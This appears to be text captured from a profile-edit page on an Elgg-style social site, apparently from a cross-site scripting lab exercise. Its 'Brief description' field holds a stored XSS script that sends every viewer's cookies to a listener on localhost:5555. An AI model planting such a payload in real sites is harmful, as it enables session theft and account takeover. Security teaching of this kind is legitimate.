 Edit profile
Search
Display name
Samy
About me
Edit HTML
B I U Tx S
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Public
Brief description
<script> document.write('<img src=http://localhost:5555?c=' + escape(document.cookie) + ' >'); </script>
Public